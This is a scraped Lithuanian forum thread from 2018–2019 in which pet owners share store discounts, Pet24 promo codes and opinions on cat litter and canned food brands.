		</span></td></tr></table> Man jokios kortelės ne įdėjo. Edda, ar daug pirkot?  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2019-05-24)
			   
		</span></td></tr></table> Jau kurį laiką perkant internetu pet24 įdeda kortelę su vienkartiniu 25 proc. nuolaidos kodu, tai tikriausiai tų bendrų jau ir nebesiunčia... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-05-21)
			   
		</span></td></tr></table> gal vistik kas gavot PET24 nuolaidų kodą, pasidalinkit prašau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2019-05-06)
			   
		</span></td></tr></table> Kas pasidarė mūsų PET24, kaip nėra nuolaidų, tai nėra :( Labai liūdna 
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2019-04-15)
			 (foto)  
		</span></td></tr></table> <a href="https://www.purina.lt/kate/purina-one/3-savaiciu-issukis" target="_blank">https://www.purina.lt/kate/purina-one/3-savaiciu-issukis</a>  Registruojamės, po poros savaičių pašte atsiimam 800 g. pakuotę. Ir kuriai nors prieglaudai atiduodam ;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2019-04-13)
			 (foto)  
		</span></td></tr></table> Šiandien (2019 04 13) Thomas Philipps parduotuvėj 25 proc. nuolaida visoms prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7069875" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Jolkaspolka</b></a><span class="small_light">
			 
			 
			 (2019-02-20)
			   
		</span></td></tr></table> Sveiki, gal kas zinote pet24.lt nuolaidos koda 5 ar 10€ ar dar koki. Aciu <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-02-19)
			   
		</span></td></tr></table> nuo šiandien (02.19) iki pirmadienio Maximoj Favorit maistui ir kraikui 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-02-05)
			   
		</span></td></tr></table> taip pat Thomas Philipps tik šeštadienį 02.09 visoms prekėms 25 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-02-05)
			   
		</span></td></tr></table> Maximoj 02.05 - 02.11 gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-28)
			   
		</span></td></tr></table> nu geras, net nebuciau pagalvojusi :D <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-28)
			   
		</span></td></tr></table> Tas keistas kvapas - Marselio muilo aromatas. Kadangi dažnai naudoju tokį muilą, man kvapas visai nekliudo. Kompanijai irgi, nes kraikas, matyt, "mama" kvepia :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-28)
			   
		</span></td></tr></table> Polio-mama, as ta Oxygen esu bandziusi, kazkada Senukuose buvo akcija, tai isbandziau, man jo kvapas keistas, tai naudojau irgi tik kaip prieda prie kitu kraiku, bijojau  kad i viena pati nelips, siaip neblogas jis.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-28)
			   
		</span></td></tr></table> ten buvo vienos dienos akcija, sestadieni, gyvunu prieziuros priemonems 40% (tai yra visiems kraikams, sampunams ir panasiai), dar labai daug akciju buvo ta viena diena Maximoj, buitines chemijos prekems 40% ir t.t. 
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-26)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-26)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-26)
			   
		</span></td></tr></table> Kas dėl Barboros asortimento. Dingus Favoritui teko eksperimentuoti. SANiCAT OXIGENT POWER susokantis - rekomenduoju. Kaina atrodo nemaža, bet naudojasi taupiai ir beveik nedulka.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011165" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Villi</b></a><span class="small_light">
			 
			 
			 (2019-01-26)
			   
		</span></td></tr></table> Maxima parduotuvėje jau tam Favorit 40 % nuolaida. Pridėta kraiko daug. Gal čia kompensacija, kad praeitą savaitę skelbė akciją , o jo nebuvo. Barboroj nuolaidos netaiko. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7009618" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Day</b></a><span class="small_light">
			 
			 
			 (2019-01-25)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-25)
			   
		</span></td></tr></table> Ačiū, Aiste. Reikės pabandyti tą iš VET1, kai baigsis tie, kurių prisipirkau :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-25)
			   
		</span></td></tr></table> atsirado, vakar vakare jau buvo parduotuvej, nu bet jau nebereikia :D anas kraikas is VET1 tikrai geresnis ir pigiau :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7000349" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Polio-mama</b></a><span class="small_light">
			 
			 
			 (2019-01-25)
			   
		</span></td></tr></table> Barboros Favoritas jau atsirado. Kaina įprasta. Ar yra parduotuvėse, nežinau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-23)
			   
		</span></td></tr></table> o mano epopeja su kraiku tesiasi, vakar mano iprastinej Maximoj vis dar nebuvo nei Favorito, nei Optimos :D 10 dienu :D  jau nevaziavau per kelias, nuvaziavau tiesiai i VET1, nu ir ka, 10 litru SepiCat Ultra light, kur absorbcija raso kad 350% (kas atitinka pagal litrus du maisiukus Favorito) parduotuvej kainuoja be nuolaidos 3.99 eur, o kadangi iki menesio galo 10% nuolaida visam kraikui, sumokejau 3.59 eur (Favoritas be nuolaidos atitinkamai kainuotu 5.38).  Turiu pasakyt, kraikas daug lengvesnis tikrai, tas 10 litru nesant (pagal pojucius) atrodo beveik kaip tas vienas Favorit maisiukas... Ir nors sumaisiau su dezutese buvusiu Lidlo kraiku, ne grynas buvo, jau siandien ryte tvarkant as kraiko ismeciau dvigubai maziau nei anksciau. Beje, parduotuvej man parode dar lengvesne jo versija, 12 litru nepilni 8 eurai su akcija, reiks isbandyt, gal nebereiks tampytis daugiau kaip kupranugariui... Internetinej parduotuvej kainos kazkodel didesnes, tai nezinau, gal ten pristatymas iskaiciuotas. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Yra Vet1 toks Sepicat Klump, kiek pamenu jis labai panasus i Favorita, dabar siokia tokia akcija 10 litru 4.19, dar yra light versija, brangesne , bet daug didesne absorbcija, man atrodo sita labai apsimoka pirkti, to lengvo nesu bandziusi, reiks pabandyti, jei nebus ir siandien niekur pirkti Favorito :D
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> tai kas nespėjot užsisakyt Josera šiandien, sakė bus rytoj:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011165" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Villi</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Man irgi Zverlitas nepatiko, nes greitai pradeda nekokį kvapą skleist.Va geriausiai tai šitas, bet brangokas  <a href="http://www.superkate.lt/lt/kraikas-katems/professional-classic-kraikas-su-silikatu-ir-pudra.ht ml#/pakuote-15_kg" target="_blank">http://www.superkate.lt/lt/kraikas-katems/professional-classic-kraikas-su-silikatu-i r-pudra.html#/pakuote-15_kg</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> kazkada bandziau zverlita, nepatiko man, neprigijo. mano patirtis buvo, kad jei daug katinu iskart prisisioja i dezute, jis ziauriai prikepa prie dezutes, atsimenu buvo sunku isimt, lopetele sulauziau :D tai daugiau nebebandziau
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.5560" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Irene</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2019-01-22)
			   
		</span></td></tr></table> O Zverlito nenaudojate? Man tai is taupesnis, ilgesniam laikui uztenka, o kokybe, sakyciau, nenusileidzia. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> tai nežinau ar džiaugtis reik, nes jau sakė užsakinėjo ir rašo, kad prekės nebėr:( Praeitą kartą taip buvo, bet užvežė iki nurodyto laiko ir užsisakėm, rteik tikėtis ir dabar taip bus <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Valio, sulaukėm ir aš žinutę ką tik gavau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Kaune dar radau Biokraiko su nuolaida, o Favorito nė su žiburiu:( Šiandien Maximoj keičiasi akcijos, tai jaučiu atsiras....:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> o as kraiko taip ir nenusipirkau :D savaitgali dar kruva parduotuviu apvaziavau, net Optimos nebuvo :D jau savaute gyvenam praktiskai vien su Lidlo kraiku :D jo susokimas prastesnis vieno pacio, bet nu ka padarysi..... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Edžis, ačiū labai labai:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7022203" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edžis</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Pet24 iki sausio 25 d. 10 Eur nuolaida perkant už 49 Eur su kodu MXR2C2SU.
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2019-01-22)
			   
		</span></td></tr></table> Galvojau tik pas mus Kėdainiuose taip. Nors vienoje parduotuvėje radau, toli nuo namu, bet ką padarysi, nešiau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2019-01-18)
			   
		</span></td></tr></table> as ir kruvas parduotuviu apvaziavau, kasdien po dvi-tris, nes visa isbaigiau jau anksciau pirkta, niekur nera, nors dantim griezk, nei akcijinio nei neakcijinio <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2019-01-18)
			 (foto)  
		</span></td></tr></table> Kadangi šiuo metu net per "Barborą" negalima užsisakyti, vadinasi - Vilniuj jo nėra. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-18)
			   
		</span></td></tr></table> Kaune tas pats:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7011165" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Villi</b></a><span class="small_light">
			 
			 
			 (2019-01-18)
			   
		</span></td></tr></table> Ar kas nors žino,kur galima nusipirkti Vilniuje akcijinio betonitinio kraiko Maxima favorit? Tuščios lentynos , į kurią Maximą beužeinu. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7419" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Kary</b></a><span class="small_light">
			 
			 
			 (2019-01-09)
			   
		</span></td></tr></table> Dabar Prome Gurmet konservai dar pigiau nei 0.6 cnt. Mažiausiai reikia pirkti 2 vnt. Kai kaina raudona, reikia pirkti tik vienos rūšies konservus. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2019-01-08)
			   
		</span></td></tr></table> Kaune, Juozapavičiaus pr. prie Cestos parduotuvės atradau šunų kirpyklą ir parduotuvę, ten Gurmet konservukai kainuoja 0,60, perkant 10 vnt., dar padaro nuolaidą, manau, kad nebloga kaina. Taip pat Maximoj sausio 8-15 gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-12-14)
			   
		</span></td></tr></table> kaip visada, tik iki 40 proc.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-12-14)
			   
		</span></td></tr></table> KIKOJ gruodžio 14-16 d. visoms prekėms 40 proc. nuolaida, Maximoj Favorit 30 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-12-10)
			   
		</span></td></tr></table> taip ir užstrigo tas PET24 kodas? Ar tikrai niekas nieko nežino? Parašykit prašau, atsargos visai išseko:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2018-11-20)
			   
		</span></td></tr></table> Gal kas žinote galiojantį Pet 24 nuolaidos kodą?  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-11-14)
			   
		</span></td></tr></table> Sveiki, gal kas gavo žinutė apie nuolaidą Pet24? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2018-10-17)
			   
		</span></td></tr></table> Nezinau iki kada. Bet siandien uzsisakiau, tai kodas galiojo. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7057424" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Rainiukė</b></a><span class="small_light">
			 
			 
			 (2018-10-17)
			   
		</span></td></tr></table> WAU, iki kada? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7013000" title="Lankytojo anketa/Rašyti privačią žinutę"><b>P.nijole</b></a><span class="small_light">
			 
			 
			 (2018-10-17)
			   
		</span></td></tr></table> PET24RUDUO <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7069875" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Jolkaspolka</b></a><span class="small_light">
			 
			 
			 (2018-10-17)
			   
		</span></td></tr></table> Gal kas zinote pet24 nuolaidos koda? Butu idealu 10€. Aciu <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-10-05)
			 (foto)  
		</span></td></tr></table> Visai gera kaina gaunasi Sam's Field: <a href="https://www.pet24.lt/katems/sausas-maistas-ir-konservai/sausas-maistas#/gamintojas-sam_s_field " target="_blank">https://www.pet24.lt/katems/sausas-maistas-ir-konservai/sausas-maistas#/gamintojas-s am_s_field</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-10-05)
			   
		</span></td></tr></table> tai nelabai kas išeina su Pet24 akcija ir Josera Clacis, pasiskambinau, sakė parduotuvėse jo nėra, tik internetu prekiauja, o internete ši akcija negalioja:( Na, bet gal rasit kitų reikiamų prekių pigiau <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-10-05)
			   
		</span></td></tr></table> ups, Maximoj 30 proc nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-10-05)
			   
		</span></td></tr></table> labai geras pasiūlymas: Akcija vyksta 2018.10.05-07 dienomis
•Akcija vyksta fizinėse Pet24 tinklo parduotuvėse Vilniuje, Kaune ir Klaipėdoje (internetinėje parduotuvėje <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> akcija nevykdoma!)
•50% nuolaida taikoma antrai tokiai pačiai arba pigesnei prekei
•Nuolaidos su kitomis akcijomis nesumuojamos (pavyzdžiui, jeigu pasirinktai antrai prekei jau yra taikoma 20% nuolaida, bus pritaikyta papildoma 30% nuolaida).
•Akcija netaikoma veterinarinės farmacijos priemonėms ir veterinariniam maistui
Jei perki 2 maišus Joseros Clasic tai maišas gaunasi po 17 su kapeikom:)
Tuo pačiu - Maximoj gyvūnų prekėms nuolaida iki 10.08 imtinai <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-09-13)
			   
		</span></td></tr></table> Kikoj <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-09-13)
			   
		</span></td></tr></table> Kikok rugsėjo 14-16 d. Au Miau dienos - visoms prekėms iki 30 proc. nuolaidos <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2018-09-10)
			   
		</span></td></tr></table> IKI bus akcija savaitgali 30% gyvunu prekems, rugsejo 14-16 d.d. (su kortele) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2018-08-21)
			   
		</span></td></tr></table> mažumėlę primirštas buvo konservukų tiekėjas, kauniečiams Ramūnas 861145420, dėžė (34 vnt.) paštetukų kainuoja 4 EUR jei perkama pas jį turguj, jei veža į namus, tada jau po 5 EUR, nebent didesnis kiekis būtų, tada irgi lyg po 4 EUR, reik skambintis ir tartis. Be to, nuo šiandien Maximoj 30 proc. nuolaida gyvūnų prekėms <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2018-08-02)
			 (foto)  
		</span></td></tr></table> Išbandėm tą keturkojis.lt. Nepatogumas dėl pristatymo - nėra galimybės nurodyti patogaus laiko ir neaiški net diena. Tiesiog sulauki kurjerio skambučio "aš jau prie jūsų namo":-) Nors pristatė tikrai greitai, sekančią dieną po apmokėjimo. Su kainom irgi įdomybės. Spaudi "gauti asmeninę nuolaidą" ir lauki, ką pasiūlys. O norėtųsi iškart matyti sumas, nes jos labiausiai ir lemia pasirinkimą. Ar naudosiuosi dar kada nors jų paslaugomis? Manau, kad taip;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7017318" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Nerute777</b></a><span class="small_light">
			 (Katino svajonė)
			 
			 (2018-07-25)
			   
